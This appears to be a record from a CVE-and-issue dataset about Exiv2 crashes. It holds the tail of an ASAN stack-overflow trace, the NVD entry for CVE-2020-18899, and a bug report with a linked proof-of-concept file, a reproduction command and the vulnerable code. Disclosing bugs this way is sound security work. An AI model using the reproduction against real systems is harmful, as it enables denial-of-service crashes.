#131 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#132 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#133 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#134 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#135 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#136 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#137 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#138 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#139 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#140 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#141 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#142 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#143 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#144 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#145 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#146 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#147 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#148 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#149 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#150 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#151 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#152 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#153 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#154 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#155 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#156 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#157 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#158 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#159 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#160 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#161 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#162 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#163 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#164 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#165 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#166 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#167 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#168 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#169 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#170 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#171 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#172 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#173 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#174 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#175 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#176 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#177 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#178 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#179 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#180 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#181 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#182 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#183 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#184 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#185 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#186 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#187 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#188 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#189 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#190 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#191 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#192 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#193 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#194 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#195 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#196 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#197 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#198 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#199 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#200 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#201 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#202 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#203 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#204 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#205 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#206 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#207 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#208 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#209 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#210 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#211 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#212 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#213 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#214 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#215 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#216 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#217 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#218 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#219 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#220 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#221 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#222 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#223 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#224 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#225 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#226 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#227 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#228 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#229 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#230 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#231 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#232 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#233 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#234 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#235 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#236 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#237 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#238 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#239 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#240 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#241 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#242 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#243 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#244 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#245 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#246 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#247 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#248 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#249 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#250 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#251 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
SUMMARY: AddressSanitizer: stack-overflow (/exiv2/build/bin/exiv2+0x4d6c3e) in __sanitizer::mem_is_zero(char const*, unsigned long)
==621==ABORTING
```
| [bug report] Stack Exhaustion Caused By Exiv2::Image::printIFDStructure function in image.cpp, making Recursive Calls to Itself | https://api.github.com/repos/Exiv2/exiv2/issues/741/comments | 1 | 2019-03-13T08:57:11Z | 2019-03-13T09:23:54Z | https://github.com/Exiv2/exiv2/issues/741 | 420,383,139 | 741 |
CVE-2020-18899 | 2021-08-19T22:15:07.333 | An uncontrolled memory allocation in DataBufdata(subBox.length-sizeof(box)) function of Exiv2 0.27 allows attackers to cause a denial of service (DOS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/789.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/742"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202312-06"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27:-:*:*:*:*:*:*",
"matchCriteriaId": "1CA51C92-5FB1-4E09-857A-7760A31D3148",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Exiv2/exiv2/issues/742 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | Hi there,
An issue was discovered in DataBuf data(subBox.length-sizeof(box)) function in image.cpp, as distributed in master and version 0.27. There is an uncontrolled memory allocation problem, leading to a program crash. I have also confirmed this issue by using addressSanitizer.
Here is the POC file. Please use the “./exiv2 -pX $POC” to reproduce the bug.
[POC.zip](https://github.com/Exiv2/exiv2/files/2961347/POC.zip)
```
subBox.length = getLong((byte*)&subBox.length, bigEndian);
subBox.type = getLong((byte*)&subBox.type, bigEndian);
// subBox.length makes no sense if it is larger than the rest of the file
if (subBox.length > io_->size() - io_->tell()) {
throw Error(kerCorruptedMetadata);
}
DataBuf data(subBox.length-sizeof(box));
io_->read(data.pData_,data.size_);
```
The ASAN dumps the stack trace as follows:
```
==9819==WARNING: AddressSanitizer failed to allocate 0xffffffffffffffff bytes
=================================================================
==9819==ERROR: AddressSanitizer: unknown-crash on address 0xffffffffffffffff at pc 0x0000004a9325 bp 0x7fffe470cec0 sp 0x7fffe470c670
WRITE of size 18446744073709551615 at 0xffffffffffffffff thread T0
#0 0x4a9324 in __asan_memset (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x4a9324)
#1 0x7f3986594f9c in Exiv2::DataBuf::DataBuf(long) /home/wencheng/Documents/FuzzingObject/exiv2/src/types.cpp:141:42
#2 0x7f39864b354c in Exiv2::Jp2Image::printStructure(std::ostream&, Exiv2::PrintStructureOption, int) /home/wencheng/Documents/FuzzingObject/exiv2/src/jp2image.cpp:506:37
#3 0x53fa0d in (anonymous namespace)::printStructure(std::ostream&, Exiv2::PrintStructureOption, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/wencheng/Documents/FuzzingObject/exiv2/src/actions.cpp:2368:9
#4 0x5400f2 in Action::setModeAndPrintStructure(Exiv2::PrintStructureOption, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/wencheng/Documents/FuzzingObject/exiv2/src/actions.cpp:237:16
#5 0x5400f2 in Action::Print::run(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/wencheng/Documents/FuzzingObject/exiv2/src/actions.cpp:256
#6 0x4f42f5 in main /home/wencheng/Documents/FuzzingObject/exiv2/src/exiv2.cpp:172:23
#7 0x7f3984e1982f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#8 0x41f0a8 in _start (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x41f0a8)
==9819==AddressSanitizer CHECK failed: /build/llvm-toolchain-3.8-_PD09B/llvm-toolchain-3.8-3.8/projects/compiler-rt/lib/asan/asan_report.cc:354 "((0 && "Address is not in memory and not in shadow?")) != (0)" (0x0, 0x0)
#0 0x4c87dd in __asan::AsanCheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x4c87dd)
#1 0x4cf403 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x4cf403)
#2 0x4c3f9b in __asan::DescribeAddress(unsigned long, unsigned long, char const*) (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x4c3f9b)
#3 0x4c4480 in __asan::ReportGenericError(unsigned long, unsigned long, unsigned long, unsigned long, bool, unsigned long, unsigned int, bool) [clone .part.18] (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x4c4480)
#4 0x4a9346 in __asan_memset (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x4a9346)
